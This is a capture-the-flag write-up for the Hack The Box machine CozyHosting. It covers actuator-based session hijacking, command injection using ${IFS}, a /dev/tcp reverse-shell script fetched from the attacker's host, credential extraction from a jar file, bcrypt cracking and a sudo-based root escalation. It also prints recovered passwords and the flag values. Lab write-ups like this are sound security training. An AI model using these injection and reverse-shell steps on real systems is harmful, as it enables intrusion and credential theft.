Reading Time: 8 min read
Start 09:55 01-08-2024
10.10.11.230Nmap recon
Section titled “Nmap recon”During a quick nmap scan we find out that there seem to only be 2 ports open, ssh & http.
┌──(kali㉿kali)-[~]└─$ nmap -sC -sV -sT 10.10.11.230Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-01 09:00 ISTNmap scan report for 10.10.11.230Host is up (0.022s latency).Not shown: 998 closed tcp ports (conn-refused)PORT   STATE SERVICE VERSION22/tcp open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.3 (Ubuntu Linux; protocol 2.0)| ssh-hostkey:|   256 43:56:bc:a7:f2:ec:46:dd:c1:0f:83:30:4c:2c:aa:a8 (ECDSA)|_  256 6f:7a:6c:3f:a6:8d:e2:75:95:d4:7b:71:ac:4f:7e:42 (ED25519)80/tcp open  http    nginx 1.18.0 (Ubuntu)|_http-title: Did not follow redirect to http://cozyhosting.htb|_http-server-header: nginx/1.18.0 (Ubuntu)Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .Nmap done: 1 IP address (1 host up) scanned in 7.14 seconds
As always with port 80 we add the IP_ADDR to the /etc/hosts file in order to make connecting easier.
Also worth a try to just check searchsploit for any OpenSSH exploits, but there’s nothing notable for this version we are running.
80/TCP - HTTP

Section titled “80/TCP - HTTP”After visiting the website we are greeted with the following:

The site appears to be a cloud hosting provider. There’s a bunch of paid plans stated that we cannot seem to interact with, and there’s an email and phone provided. Other than that the only page that looks interesting to us is the Login page.
burpsuite
Section titled “burpsuite”As always with a website (or login forms etc) we will try and utilize BurpSuite in order to view the http traffic and analyse it so we can gain an entry.
After intercepting the traffic we get the following:

We see that the username and password are being sent in clear text as well as the JSESSIONID cookie.
Maybe we will come back to it, but for now we’ll try different methods.
dirsearch
Section titled “dirsearch”Our dirsearch shows the following:
┌──(kali㉿kali)-[~]└─$ dirsearch -u http://cozyhosting.htb/ -x 403,404,400
We find an absolute boatload of /actuator directories. Since I’ve never seen these before I decided to Google whether there’s any exploits for this and low and behold:
It appears that the application is being run on Java Springboot (hence why they’re called Spring Actuators).
Upon further research I found that in our case where the /actuator endpoints are exposed, it means that debugging is enabled. This is good for us as we might be able to find hardcoded credentials somewhere in the files.
Actuator endpoints
Section titled “Actuator endpoints”After having glanced over some of the /actuator endpoints there is one that stands out amongst the rest:
/actuator/sessionsCould this mean that there will be hardcoded Cookies and/or credentials in here? Let’s find out:

Would you look at that, there are indeed 2 separate sessions for the kanderson user.
This means that we can just go ahead, copy the session cookie and set it in our storage developers tab like so:

After inserting kanderson’s cookie into the JSESSIONID and refresh the page we notice that the Login button is gone. We can now go ahead and head into the /admin page and hopefully we’ll see a dashboard there.

Perfect! We have gained access to kanderson's account by inserting his cookie.
Looking at the bottom of this page we notice a message about including host into automatic patching. They are talking about including a private key within the .ssh/authorized_keys files.
After trying my own IP_ADDR and username I get the following message:

We notice that the service is trying to use ssh to connect us via port 22. This means that the backend is probably trying to run the following command in order to connect us:
ssh -i id_rsa user@hostAfter researching this topic for a little bit I’ve found that we are likely supposed to do some sort of command injection here. To test whether this is the way to go we’ll first start up a python server and try to curl it from the target.
┌──(kali㉿kali)-[~]└─$ python3 -m http.server 8000Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...Since the username does not allow whitespace we’ll have to insert a special shell command namely ${IFS} which stands for Internal Field Separator. This is a special variable that defaults to a space in shells like Bash.
Thus we can leverage it to test out our curl like so:

And after sending the submit we see the following pop up in our terminal:
┌──(kali㉿kali)-[~]└─$ python3 -m http.server 8000Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...10.10.11.230 - - [01/Aug/2024 10:54:08] "GET / HTTP/1.1" 200 -This means that the command injection worked. We now just have to modify it in such a way that we can achieve remote code execution.
Reverse Shell
Section titled “Reverse Shell”First we need to create a reverse shell and host it to our server. It should look somewhat like this:
echo -e '#!/bin/bash\nsh -i >& /dev/tcp/10.10.14.53/1234 0>&1' > rev.shThis will create a script called shell.sh which will initiate the reverse shell to our Netcat listener. We now need to start a listener on the above mentioned port thus:
nc -lvnp 1234now we need to edit the payload on the webpage, so that it can fetch the reverse shell script from our host via Netcat, and then upload and execute it.
Don’t forget to keep the python server running, as I did forget to do it
and kept on asking myself why it did not work.
After sending the message from the site, our listener terminal should look like this. I stabilized the shell using
script /dev/null -c bash
Even though I somewhat stabilized this shell, it is still highly unreliable, so be careful what commands you issue.
Lateral Movement
Section titled “Lateral Movement”Now that we’ve successfully created a reverse shell we notice that we start off in the /app directory. There is one file inside this folder under the name of cloudhosting-0.0.1.jar.
As I did not know what file extension this was I Googled it and it turns out to be the following:
JAR files are archive files that include a Java-specific manifest file. They are built on the ZIP format and typically have a .jar file extension.
-Wikipedia
So I guess since it’s a ZIP format, we can try to unzip it? Let’s try it out:

It has unzipped yet again an absolute boatload of files and folders for us. There is one files that stands out yet again to us:
/tmp/app/BOOT-INF/classes/application.propertiesIf we are lucky there might be some sweet credentials stuffed in here.

We now know that it’s using a POSTGRESQL database to store all the info in, and we know the server address which is the loopback address 127.0.0.1. We also notice the username postgres as well as the password Vg&nvzAQ7XxR.
PostgreSQL
Section titled “PostgreSQL”This means we can try to connect to the database using:
psql -h 127.0.0.1 -U postgresapp@cozyhosting:/app$ psql -h 127.0.0.1 -U postgrespsql -h 127.0.0.1 -U postgresPassword for user postgres: Vg&nvzAQ7XxR
psql (14.9 (Ubuntu 14.9-0ubuntu0.22.04.1))SSL connection (protocol: TLSv1.3, cipher: TLS_AES_256_GCM_SHA384, bits: 256, compression: off)Type "help" for help.
postgres=#And we’re in!
We can now run the help command in case we’re not familiar with the syntax.
After running \list we get the following databases outputted:

From this list the one that is probably most interesting to us is of course the cozyhosting db.
To read this database we need to connect to it using:
\connect cozyhostingAfter we have connected to the database we can now start checking the tables.

The users table is of utmost interest, let’s read it.

Would you look at that, the sweet credentials that we were looking for.
We can now go ahead and put the Admin hash into a .txt file and start cracking it.
┌──(kali㉿kali)-[~]└─$ echo -e '$2a$10$SpKYdHLB0FOaT7n3x72wtuS0yR8uqqbNNpIPjUb2MZib3H9kVO8dm' > hash.txtHashCat
Section titled “HashCat”The first part of the hash, $2a$, tells us that it’s probably a bcrypt hash. We can go about cracking it using Hashcat with the following command:
┌──(kali㉿kali)-[~]└─$ hashcat -a 0 -m 3200 hash.txt /usr/share/wordlists/rockyou.txt.gz
# Mode 3200 => bcrypt
And just like that we have cracked our hash:

manchesterunited22/TCP - SSH
Section titled “22/TCP - SSH”After obtaining the password we can now check the users present on the machine to figure out which user this might be linked to using
cat /etc/passwdroot:x:0:0:root:/root:/bin/bashdaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologinbin:x:2:2:bin:/bin:/usr/sbin/nologinsys:x:3:3:sys:/dev:/usr/sbin/nologinsync:x:4:65534:sync:/bin:/bin/syncgames:x:5:60:games:/usr/games:/usr/sbin/nologinman:x:6:12:man:/var/cache/man:/usr/sbin/nologinlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologinmail:x:8:8:mail:/var/mail:/usr/sbin/nologinnews:x:9:9:news:/var/spool/news:/usr/sbin/nologinuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologinproxy:x:13:13:proxy:/bin:/usr/sbin/nologinwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologinbackup:x:34:34:backup:/var/backups:/usr/sbin/nologinlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologinirc:x:39:39:ircd:/run/ircd:/usr/sbin/nologingnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologinnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin_apt:x:100:65534::/nonexistent:/usr/sbin/nologinsystemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologinsystemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologinmessagebus:x:103:104::/nonexistent:/usr/sbin/nologinsystemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologinpollinate:x:105:1::/var/cache/pollinate:/bin/falsesshd:x:106:65534::/run/sshd:/usr/sbin/nologinsyslog:x:107:113::/home/syslog:/usr/sbin/nologinuuidd:x:108:114::/run/uuidd:/usr/sbin/nologintcpdump:x:109:115::/nonexistent:/usr/sbin/nologintss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/falselandscape:x:111:117::/var/lib/landscape:/usr/sbin/nologinfwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologinusbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologinlxd:x:999:100::/var/snap/lxd/common/lxd:/bin/falseapp:x:1001:1001::/home/app:/bin/shpostgres:x:114:120:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bashjosh:x:1003:1003::/home/josh:/usr/bin/bash_laurel:x:998:998::/var/log/laurel:/bin/falseWe find a user called Josh which might be just the user we’re looking for.
Let’s try to log into SSH using the previously found credentials.

And we have now got access to SSH.
user.txt
Section titled “user.txt”After gaining access to Josh’s account we land in the /home directory where we find the user.txt flag right away:
josh@cozyhosting:~$ cat user.txtf29bfbc89145a31150b581773fe00e5fPrivilege Escalation
Section titled “Privilege Escalation”Now we can get to the fun part, we run sudo -l to check privileges and notice that we can run the following commands:

With the help of GTFOBins I found a method to gain a root shell by leveraging the command that we are allowed to execute. By following these instructions below I got it in seconds:

This means that we just have to insert the above command and we gain a root shell right away.

After this you just navigate to /root and the flag is there:
# cd /root# lsroot.txt# cat root.txtf853a4f1fd75a49a2815e017298fea0f
Finished 13:14 01/08